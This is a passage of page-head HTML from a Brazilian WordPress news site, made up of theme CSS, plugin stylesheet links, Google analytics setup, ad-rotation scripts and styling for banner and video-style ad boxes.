var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='//perrenguematogrosso.com/app/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='//perrenguematogrosso.com/app/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='//perrenguematogrosso.com/app/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link data-minify="1" rel='stylesheet' id='us-fonts-css' href='//perrenguematogrosso.com/app/cache/min/1/app/uploads/omgf/us-fonts/us-fonts.css?ver=1770008780' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='//perrenguematogrosso.com/app/cache/min/1/app/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1770008780' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='//perrenguematogrosso.com/app/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-193748-css' href='//perrenguematogrosso.com/app/uploads/elementor/css/post-193748.css?ver=1770008784' media='all' />
<link data-minify="1" rel='stylesheet' id='yarpp-thumbnails-css' href='//perrenguematogrosso.com/app/cache/min/1/app/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=1770008780' media='all' />
<style id='yarpp-thumbnails-inline-css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='swiper-css' href='//perrenguematogrosso.com/app/cache/min/1/app/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=1770008780' media='all' />
<link rel='stylesheet' id='us-style-css' href='//perrenguematogrosso.com/app/themes/Impreza/css/style.min.css?ver=8.38' media='all' />
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css' href='//perrenguematogrosso.com/app/cache/min/1/app/uploads/smile_fonts/Defaults/Defaults.css?ver=1770008780' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-838e2b72-7365-4dff-bf6d-88849e7216a3) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='yarppRelatedCss-css' href='//perrenguematogrosso.com/app/cache/min/1/app/plugins/yet-another-related-posts-plugin/style/related.css?ver=1770008780' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='//perrenguematogrosso.com/app/cache/min/1/app/uploads/omgf/elementor-gf-local-montserrat/elementor-gf-local-montserrat.css?ver=1770008780' media='all' />
<script id="adrotate-clicker-js-extra">
var click_object = {"ajax_url":"https://perrenguematogrosso.com/wp/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
</script>
<script data-minify="1" src="//perrenguematogrosso.com/app/cache/min/1/app/plugins/adrotate/library/jquery.clicker.js?ver=1770008412" id="adrotate-clicker-js"></script>
<script src="//perrenguematogrosso.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="//perrenguematogrosso.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="//www.googletagmanager.com/gtag/js?id=G-FMZ05F3STB" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["perrenguematogrosso.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FMZ05F3STB", {"googlesitekit_post_type":"post","googlesitekit_post_categories":"Not\u00edcias","googlesitekit_post_date":"20240212"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script></script><link rel="https://api.w.org/" href="//perrenguematogrosso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="//perrenguematogrosso.com/wp-json/wp/v2/posts/178854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//perrenguematogrosso.com/wp/xmlrpc.php?rsd" />
<link rel='shortlink' href='//perrenguematogrosso.com/?p=178854' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	.g-2 {  margin: 0 auto; }
	.g-3 {  margin: 0 auto; }
	.g-4 {  margin: 0 auto; }
	.g-5 {  margin: 0 auto; }
	.g-6 {  margin: 0 auto; }
	.g-7 {  margin: 0 auto; }
	.g-8 {  margin: 0 auto; }
	.g-11 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
.adrotate_widgets, .ajdg_bnnrwidgets, .ajdg_grpwidgets { overflow:hidden; padding:0; }
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.171.0" />		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
		<style>
.cod5-header-ad {
  display: flex;
  align-items: center;
  justify-content: center;

  /* largura sempre flexível */
  width: 100vw;
  max-width: 815px;
  min-width: 300px;

  /* altura padrão desktop */
  height: 120px;

  /* estilo base */
  margin: 0 auto;
  border-radius: 10px;
  color: #fff;
  font-size: 16px;
  font-weight: bold;
  line-height: 1.2;
  text-align: center;
  box-sizing: border-box;
  overflow: hidden;
  border: 2px solid #E7CEC0;
  box-shadow: 0 2px 6px rgba(0,0,0,0.2);

  /* cores dinâmicas (default) */
  --color1: #922D8C;
  --color2: #5A0F49;

  /* gradiente dinâmico que segue o cursor */
  background: radial-gradient(
    circle at var(--x, 50%) var(--y, 50%),
    var(--color1),
    var(--color2)
  );
  background-size: 200% 200%;
  transition: background 0.2s ease;
}

/* Tablets */
@media (max-width: 768px) {
  .cod5-header-ad {
    height: 80px;
    font-size: 14px;
    border-radius: 0;
    width: 100%;
  }
}

/* Celulares */
@media (max-width: 480px) {
  .cod5-header-ad {
    height: 60px;
    font-size: 13px;
    border-radius: 0;
    width: 100%;
  }
}

/* ---- SKINS ---- */

/* Perrengue MT */
.cod5-header-ad.perrengue {
  --color1: #922D8C;
  --color2: #5A0F49;
}

/* Notícia */
.cod5-header-ad.noticias {
  --color1: #00264d;
  --color2: #0059b3;
  border: 2px solid #004080;
}

/* Esporte */
.cod5-header-ad.esporte {
  --color1: #006600;
  --color2: #33cc33;
  border: 2px solid #009933;
}

/* Humor */
.cod5-header-ad.humor {
  --color1: #ff6600;
  --color2: #ffcc00;
  color: #222;
  border: 2px solid #ff9900;
}
</style>

<script>
document.querySelectorAll('.cod5-header-ad').forEach(el => {
  el.addEventListener('mousemove', e => {
    const rect = el.getBoundingClientRect();
    const x = ((e.clientX - rect.left) / rect.width) * 100;
    const y = ((e.clientY - rect.top) / rect.height) * 100;
    el.style.setProperty('--x', `${x}%`);
    el.style.setProperty('--y', `${y}%`);
  });
  el.addEventListener('mouseleave', () => {
    el.style.setProperty('--x', `50%`);
    el.style.setProperty('--y', `50%`);
  });
});
</script>

<style>
.anuncio-video-fake {
  max-width: 560px; /* largura padrão YouTube */
  margin: 20px auto;
  border: 1px solid #ccc;
  border-radius: 10px;
  overflow: hidden;
  box-shadow: 0 4px 12px rgba(0,0,0,0.15);
  font-family: Arial, sans-serif;
  background: #fff;
}

/* Simula a área de vídeo */
.anuncio-video-fake__thumb {
  position: relative;
  background: #000;
  height: 315px; /* proporção 16:9 */
  display: flex;
  align-items: center;
  justify-content: center;
  color: white;
  font-size: 18px;
  text-align: center;
}

/* Botão play estilo YouTube */
.anuncio-video-fake__play {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  background: rgba(255, 0, 0, 0.9);
  color: white;
  font-size: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: default;
  transition: transform 0.2s;
}
.anuncio-video-fake__play:hover {
  transform: scale(1.1);
}

/* Texto abaixo do player */
.anuncio-video-fake__info {
  padding: 15px;
  background: #f9f9f9;
}
.anuncio-video-fake__info h3 {
  margin: 0;
  font-size: 18px;
  color: #222;
}
.anuncio-video-fake__info p {
  margin: 5px 0 0;
  color: #555;
  font-size: 14px;
}
</style>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="//cdn.perrenguematogrosso.com/app/uploads/2024/06/favicon_perrengue_positivo-150x150.webp" sizes="32x32" />
<link rel="icon" href="//cdn.perrenguematogrosso.com/app/uploads/2024/06/favicon_perrengue_positivo-270x270.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="//cdn.perrenguematogrosso.com/app/uploads/2024/06/favicon_perrengue_positivo-270x270.webp" />
<meta name="msapplication-TileImage" content="https://cdn.perrenguematogrosso.com/app/uploads/2024/06/favicon_perrengue_positivo-270x270.webp" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("//perrenguematogrosso.com/app/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.38") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("//perrenguematogrosso.com/app/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.38") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("//perrenguematogrosso.com/app/themes/Impreza/fonts/fa-light-300.woff2?ver=8.38") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("//perrenguematogrosso.com/app/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.38") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("//perrenguematogrosso.com/app/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.38") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("//perrenguematogrosso.com/app/themes/Impreza/fonts/material-icons.woff2?ver=8.38") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#4D1942;--color-header-middle-text-hover:#632358;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#4D1942;--color-header-transparent-text-hover:#632358;--color-chrome-toolbar:#ffffff;--color-header-top-bg:#ffffff;--color-header-top-bg-grad:#ffffff;--color-header-top-text:#666d70;--color-header-top-text-hover:#632358;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#eeeeee;--color-content-bg-alt-grad:#eeeeee;--color-content-border:#eeeeee;--color-content-heading:#1f2123;--color-content-heading-grad:#1f2123;--color-content-text:#333;--color-content-link:#632358;--color-content-link-hover:#4D1942;--color-content-primary:#632358;--color-content-primary-grad:#632358;--color-content-secondary:#4D1942;--color-content-secondary-grad:#4D1942;--color-content-faded:#9da6a8;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#eeeeee;--color-alt-content-bg-grad:#eeeeee;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#dddddd;--color-alt-content-heading:#4D1942;--color-alt-content-heading-grad:#4D1942;--color-alt-content-text:#4D1942;--color-alt-content-link:#632358;--color-alt-content-link-hover:#4D1942;--color-alt-content-primary:#632358;--color-alt-content-primary-grad:#632358;--color-alt-content-secondary:#4D1942;--color-alt-content-secondary-grad:#4D1942;--color-alt-content-faded:#9da6a8;--color-alt-content-overlay:rgba(39,124,234,0.85);--color-alt-content-overlay-grad:rgba(39,124,234,0.85);--color-footer-bg:#27282a;--color-footer-bg-grad:#27282a;--color-footer-bg-alt:#323336;--color-footer-bg-alt-grad:#323336;--color-footer-border:#4D1942;--color-footer-text:#666d70;--color-footer-link:#9da6a8;--color-footer-link-hover:#632358;--color-subfooter-bg:#27282a;--color-subfooter-bg-grad:#27282a;--color-subfooter-bg-alt:#323336;--color-subfooter-bg-alt-grad:#323336;--color-subfooter-border:#4D1942;--color-subfooter-text:#666d70;--color-subfooter-link:#9da6a8;--color-subfooter-link-hover:#632358;--color-content-primary-faded:rgba(99,35,88,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1280px;--site-sidebar-width:25%;--text-block-margin-bottom:1.5rem;--focus-outline-width:2px}.has-content-primary-color{color:var(--color-content-primary)}.has-content-primary-background-color{background:var(--color-content-primary-grad)}.has-content-secondary-color{color:var(--color-content-secondary)}.has-content-secondary-background-color{background:var(--color-content-secondary-grad)}.has-content-heading-color{color:var(--color-content-heading)}.has-content-heading-background-color{background:var(--color-content-heading-grad)}.has-content-text-color{color:var(--color-content-text)}.has-content-text-background-color{background:var(--color-content-text-grad)}.has-content-faded-color{color:var(--color-content-faded)}.has-content-faded-background-color{background:var(--color-content-faded-grad)}.has-content-border-color{color:var(--color-content-border)}.has-content-border-background-color{background:var(--color-content-border-grad)}.has-content-bg-alt-color{color:var(--color-content-bg-alt)}.has-content-bg-alt-background-color{background:var(--color-content-bg-alt-grad)}.has-content-bg-color{color:var(--color-content-bg)}.has-content-bg-background-color{background:var(--color-content-bg-grad)}:root{--font-family:Montserrat,sans-serif;--font-size:16px;--line-height:28px;--font-weight:400;--bold-font-weight:700;--h1-font-family:Montserrat,sans-serif;--h1-font-size:2.0rem;--h1-line-height:1.2;--h1-font-weight:700;--h1-bold-font-weight:700;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:2.0rem;--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:1.7rem;--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:1.5rem;--h4-line-height:1.2;--h4-font-weight:400;--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:1rem;--h5-line-height:1.1;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:1.3rem;--h6-line-height:1.2;--h6-font-weight:400;--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0;--h6-margin-bottom:1.5rem}@media (max-width:600px){:root{--h5-font-size:1.4rem}}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1360px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}*:not(.w-hwrapper)>.w-btn-wrapper:not([class*="default_align_none"]):not(.align_none){display:block;margin-inline-end:0}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}*:not(.w-hwrapper)>.w-btn-wrapper:not([class*="laptops_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--laptops-columns-gap"]{gap:var(--laptops-columns-gap,3rem)}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}*:not(.w-hwrapper)>.w-btn-wrapper:not([class*="tablets_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--tablets-columns-gap"]{gap:var(--tablets-columns-gap,3rem)}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 